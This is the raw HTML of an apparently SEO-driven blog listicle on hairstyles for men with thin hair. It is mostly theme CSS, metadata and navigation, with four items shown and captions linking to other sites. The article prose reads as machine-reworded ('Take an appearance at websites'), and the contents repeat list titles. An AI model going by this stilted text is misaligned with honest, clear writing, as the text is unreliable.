						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #4cb04c; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #4cb04c; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #4cb04c; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #4cb04c; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #4cb04c; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #4cb04c; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #4cb04c; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #4cb04c; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #4cb04c; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #4cb04c; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.about-widget .about-me-heading:before { border-color: #4cb04c; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #4cb04c; background-color: #4cb04c; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #4cb04c; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #4cb04c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #4cb04c; border-color: #4cb04c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #4cb04c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #4cb04c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #4cb04c;  background: #4cb04c;  }
								ul.footer-socials li a:hover i { background-color: #4cb04c; border-color: #4cb04c; }
										ul.footer-socials li a:hover span { color: #4cb04c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #4cb04c; }
												.penci-go-to-top-floating { background-color: #4cb04c; }
								#footer-section a { color: #4cb04c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #4cb04c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #4cb04c; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #4cb04c; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #4cb04c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #4cb04c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #4cb04c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #4cb04c; background-color: #4cb04c; }
								.post-entry a, .container-single .post-entry a{ color: #4cb04c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #4cb04c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #4cb04c; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #4cb04c; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #4cb04c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #4cb04c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #4cb04c; background: #4cb04c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #4cb04c; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/goodfavorites.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/goodfavorites.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The 24 Best Ideas for Hairstyle for Thin Hair Male",
    "description": "The 24 Best Ideas for Hairstyle for Thin Hair Male .What several hairstylists are suggesting today is&hellip;",
    "datePublished": "2020-05-10",
    "datemodified": "2020-03-02",
    "mainEntityOfPage": "https:\/\/goodfavorites.com\/hairstyle-for-thin-hair-male\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/03\/stg-gen-Hairstyle for Thin Hair Male Lovely 40 Stylish Hairstyles for Men with Thin Hair-496129.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "http:\/\/goodfavorites.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/goodfavorites.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/hairstyle\/",
                "name": "Hairstyle"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/category\/hairstyle\/male-hairstyles\/",
                "name": "Male Hairstyles"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/goodfavorites.com\/hairstyle-for-thin-hair-male\/",
                "name": "The 24 Best Ideas for Hairstyle for Thin Hair Male"
            }
        }
    ]
}</script></head>

<body class="post-template-default single single-post postid-109194 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://goodfavorites.com/"><img class="penci-lazy" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci-holder.png" data-src="http://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://goodfavorites.com/">
		<img class="penci-logo" src="https://goodfavorites.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" />
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://goodfavorites.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://goodfavorites.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://goodfavorites.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://goodfavorites.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://goodfavorites.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://goodfavorites.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://goodfavorites.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://goodfavorites.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://goodfavorites.com/category/hairstyle/">Hairstyle</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://goodfavorites.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>The 24 Best Ideas for Hairstyle for Thin Hair Male</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-109194" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://goodfavorites.com/category/hairstyle/male-hairstyles/"  rel="category tag">Male Hairstyles</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">The 24 Best Ideas for Hairstyle for Thin Hair Male</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2020-05-10T11:44:55+00:00">May 10, 2020</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://goodfavorites.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2020-05-10T11:44:55+00:00">May 10, 2020</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Hairstyle%20for%20Thin%20Hair%20Male%20Lovely%2040%20Stylish%20Hairstyles%20for%20Men%20with%20Thin%20Hair-496129.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://goodfavorites.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Hairstyle for Thin Hair Male Lovely 40 Stylish Hairstyles for Men with Thin Hair" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Hairstyle%20for%20Thin%20Hair%20Male%20Lovely%2040%20Stylish%20Hairstyles%20for%20Men%20with%20Thin%20Hair-496129.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_40_Stylish_Hairstyles_for_Men_with_Thin_Hair">1. 40 Stylish Hairstyles for Men with Thin Hair</a></li><li><a href="#2_10_Hairstyles_for_Men_with_Thin_Hair">2. 10 Hairstyles for Men with Thin Hair</a></li><li><a href="#3_40_Stylish_Hairstyles_for_Men_with_Thin_Hair">3. 40 Stylish Hairstyles for Men with Thin Hair</a></li><li><a href="#4_15_Good_Haircuts_for_Thin_Hair_Men">4. 15 Good Haircuts for Thin Hair Men</a></li><li><a href="#5_10_Hair_Styles_for_Men_with_Thin_Hair">5. 10 Hair Styles for Men with Thin Hair</a></li><li><a href="#6_40_Stylish_Hairstyles_for_Men_with_Thin_Hair">6. 40 Stylish Hairstyles for Men with Thin Hair</a></li><li><a href="#7_50_Stylish_Hairstyles_for_Men_with_Thin_Hair">7. 50 Stylish Hairstyles for Men with Thin Hair</a></li><li><a href="#8_30_Best_Thinning_Hair_Hairstyles_for_Men_2017">8. 30 Best Thinning Hair Hairstyles for Men 2017</a></li><li><a href="#9_Short_Haircuts_For_Men_With_Thin_Straight_Hair_2016_2017">9. Short Haircuts For Men With Thin Straight Hair 2016 2017</a></li><li><a href="#10_Must_See_Hairstyles_for_Men_with_Thin_Hair">10. Must See Hairstyles for Men with Thin Hair</a></li><li><a href="#11_10_Hair_Styles_for_Men_with_Thin_Hair">11. 10 Hair Styles for Men with Thin Hair</a></li><li><a href="#12_15_Perfect_Hairstyles_For_Men_With_Thin_Hair_Styleoholic">12. 15 Perfect Hairstyles For Men With Thin Hair Styleoholic</a></li><li><a href="#13_21_Best_Hairstyles_For_Men_With_Thin_Hair">13. 21 Best Hairstyles For Men With Thin Hair</a></li><li><a href="#14_25_Best_Medium_Haircuts_for_Thin_Hair_Men_2017">14. 25 Best Medium Haircuts for Thin Hair [Men] 2017</a></li><li><a href="#15_50_Best_Hairstyles_and_Haircuts_for_Men_with_Thin_Hair">15. 50 Best Hairstyles and Haircuts for Men with Thin Hair</a></li><li><a href="#16_35_Best_Hairstyles_for_Men_With_Thin_Hair_Add_Volume_in_2019">16. 35 Best Hairstyles for Men With Thin Hair Add Volume in 2019</a></li><li><a href="#17_15_Hairstyles_for_Men_With_Thin_Hair_Add_More_Volume">17. 15 Hairstyles for Men With Thin Hair Add More Volume</a></li><li><a href="#18_30_Best_Thinning_Hair_Hairstyles_for_Men_2017">18. 30 Best Thinning Hair Hairstyles for Men 2017</a></li><li><a href="#19_20_Hairstyles_for_Men_With_Thin_Hair_Add_More_Volume">19. 20 Hairstyles for Men With Thin Hair Add More Volume</a></li><li><a href="#20_Hairstyles_for_Men_with_Thin_Hair_Men_s_Guide">20. Hairstyles for Men with Thin Hair Men s Guide</a></li><li><a href="#21_35_Cool_Hairstyles_For_Men_With_Big_Forehead_HairstyleVill">21. 35 Cool Hairstyles For Men With Big Forehead HairstyleVill</a></li><li><a href="#22_25_Best_Medium_Haircuts_for_Thin_Hair_Men_2017">22. 25 Best Medium Haircuts for Thin Hair [Men] 2017</a></li><li><a href="#23_15_Good_Haircuts_for_Thin_Hair_Men">23. 15 Good Haircuts for Thin Hair Men</a></li><li><a href="#24_Best_Haircuts_for_Men_with_Thin_Hair_Best_Men_s">24. Best Haircuts for Men with Thin Hair Best Men s</a></li></ul></div>
<br />
<b>The 24 Best Ideas for Hairstyle for Thin Hair Male<br />
</b>.What several hairstylists are suggesting today is that you keep a photo of your brand-new hairstyle somewhere you can see it daily, like your restroom mirror. This means you can look at it daily for a week or two and each as well as every time you see it, you require to envision yourself in this new design.</p>
<p>&nbsp;</p>
<h2><span id="1_40_Stylish_Hairstyles_for_Men_with_Thin_Hair">1. 40 Stylish Hairstyles for Men with Thin Hair</span></h2>
<p><img title="20 stylish hairstyles for men with thin hair" src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-lovely-40-stylish-hairstyles-for-men-with-thin-hair-of-hairstyle-for-thin-hair-male.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/hairstyle-for-thin-hair-male/" data-jpibfi-post-title="The 24 Best Ideas for Hairstyle for Thin Hair Male" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-lovely-40-stylish-hairstyles-for-men-with-thin-hair-of-hairstyle-for-thin-hair-male.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="072e9ee916439ecc7c80e6b3fb532ed0" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Hairstyle For Thin Hair Male<br />
 from 40 Stylish Hairstyles for Men with Thin Hair</b>. Source Image: <a href="http://therighthairstyles.com/wp-content/uploads/2015/04/10-perfect-tapered-haircut-for-men-with-thin-hair.jpg" target="_blank" rel="noopener noreferrer">therighthairstyles.com</a>. Visit this site for details: <a href="http://therighthairstyles.com/20-stylish-hairstyles-for-men-with-thin-hair/" target="_blank" rel="noopener noreferrer">therighthairstyles.com</a></p>
<p>Today, contrasted to the past, men have become more and more concerned with their looks as well as the men&#8217;s style globe is almost equivalent to that of ladies&#8217;s today which indicates picking a hairstyle for numerous guys is no basic buzz cut any longer. First, it is necessary to make yourself knowledgeable about the latest male hairstyle patterns and cuts. You can do this by simply enjoying films, looking through magazines, commercials and also also signboards to see the hottest brand-new designs on the male stars these days.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_10_Hairstyles_for_Men_with_Thin_Hair">2. 10 Hairstyles for Men with Thin Hair</span></h2>
<p><img title="10 hairstyles for men with thin hair" src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-best-of-10-hairstyles-for-men-with-thin-hair-of-hairstyle-for-thin-hair-male.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/hairstyle-for-thin-hair-male/" data-jpibfi-post-title="The 24 Best Ideas for Hairstyle for Thin Hair Male" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-best-of-10-hairstyles-for-men-with-thin-hair-of-hairstyle-for-thin-hair-male.jpg" ><br />
<b>Best Hairstyle For Thin Hair Male<br />
 from 10 Hairstyles for Men with Thin Hair</b>. Source Image: <a href="http://www.mens-hairstyle.com/wp-content/uploads/2018/04/9-Thin-Fine-Hair-Men-543.jpg" target="_blank" rel="noopener noreferrer">www.mens-hairstyle.com</a>. Visit this site for details: <a href="https://www.mens-hairstyle.com/10-hairstyles-for-men-with-thin-hair.html" target="_blank" rel="noopener noreferrer">www.mens-hairstyle.com</a></p>
<p>Hair is one element that can ruin any type of try to find a male or a woman. Men are ultimately recognizing that caring for their hair is equally as crucial as any type of other health. The method you design your hair can inform a person a lot concerning your personality, sanitation or your expert background. There are several various ways to share on your own with your hair and even more than ever prior to guys&#8217;s hairstyles are swiftly progressing.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_40_Stylish_Hairstyles_for_Men_with_Thin_Hair">3. 40 Stylish Hairstyles for Men with Thin Hair</span></h2>
<p><img title="20 stylish hairstyles for men with thin hair" src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-lovely-40-stylish-hairstyles-for-men-with-thin-hair-of-hairstyle-for-thin-hair-male-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/hairstyle-for-thin-hair-male/" data-jpibfi-post-title="The 24 Best Ideas for Hairstyle for Thin Hair Male" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-lovely-40-stylish-hairstyles-for-men-with-thin-hair-of-hairstyle-for-thin-hair-male-1.jpg" ><br />
<b>Best Hairstyle For Thin Hair Male<br />
 from 40 Stylish Hairstyles for Men with Thin Hair</b>. Source Image: <a href="http://i2.wp.com/therighthairstyles.com/wp-content/uploads/2015/04/5-cool-hairstyle-for-men-with-thinning-hair.jpg?w=500" target="_blank" rel="noopener noreferrer">therighthairstyles.com</a>. Visit this site for details: <a href="http://therighthairstyles.com/20-stylish-hairstyles-for-men-with-thin-hair/" target="_blank" rel="noopener noreferrer">therighthairstyles.com</a></p>
<p>Whatever the factors may be, we can only guess, whether it is that men are recognizing the value of great hair or they ultimately recognize that ladies enjoy it, there is certainly a surge in rate of interest. Younger men are a lot more right into the imaginative hairstyles, while older guys even more than ever before are interested in utilizing strategies to save their hair.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_15_Good_Haircuts_for_Thin_Hair_Men">4. 15 Good Haircuts for Thin Hair Men</span></h2>
<p><img title="15 good haircuts for thin hair men" src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-fresh-15-good-haircuts-for-thin-hair-men-of-hairstyle-for-thin-hair-male.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/hairstyle-for-thin-hair-male/" data-jpibfi-post-title="The 24 Best Ideas for Hairstyle for Thin Hair Male" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/hairstyle-for-thin-hair-male-fresh-15-good-haircuts-for-thin-hair-men-of-hairstyle-for-thin-hair-male.jpg" ><br />
<b>Best Hairstyle For Thin Hair Male<br />
 from 15 Good Haircuts for Thin Hair Men</b>. Source Image: <a href="http://www.mens-hairstyle.com/wp-content/uploads/2016/10/Haircuts-for-Thin-Hair-Men.jpg" target="_blank" rel="noopener noreferrer">www.mens-hairstyle.com</a>. Visit this site for details: <a href="http://www.mens-hairstyle.com/15-good-haircuts-for-thin-hair-men.html" target="_blank" rel="noopener noreferrer">www.mens-hairstyle.com</a></p>
<p>Take an appearance at websites online to see what kind of designs you such as. Looking at celeb&#8217;s particularly provide a great sign of what hairstyles are in style.</p>
